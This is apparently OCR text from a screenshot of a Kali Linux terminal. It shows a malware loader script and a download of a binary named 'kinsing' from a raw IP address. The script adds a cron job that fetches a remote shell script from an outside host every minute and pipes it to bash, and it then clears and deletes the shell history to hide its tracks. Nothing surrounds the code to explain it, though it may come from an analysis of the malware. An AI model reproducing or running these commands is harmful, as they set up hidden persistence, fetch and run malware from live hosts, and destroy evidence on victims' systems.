 1 2 3 4 2
kali@kali: ~
File Actions Edit View Help
if [[ $(id -u) -ne 0 ]]; then
  echo "Running as not root"
else
  echo "Running as root"
  autoinit
fi
cleanCron
crontab -l | grep -e "185.191.32.198" | grep -v grep
if [ $? -eq 0 ]; then
  echo "cron good"
else
  (
    crontab -l 2>/dev/null
    echo "* * * * * $LDR http://185.191.32.198/lh.sh | bash > /dev/null 2>&1"
  ) | crontab -
fi
history -c
rm -rf ~/.bash_history
history -c
┌──(kali㉿kali)-[~]
└─$ wget http://194.40.243.149/kinsing
--2021-12-18 18:25:15--  http://194.40.243.149/kinsing
Connecting to 194.40.243.149:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 14643200 (14M) [application/octet-stream]
Saving to: ‘kinsing.1’
kinsing.1 100%[===================>] 13.96M 1.11MB/s in 8.7s
2021-12-18 18:25:24 (1.60 MB/s) - ‘kinsing.1’ saved [14643200/14643200]
┌──(kali㉿kali)-[~]
└─$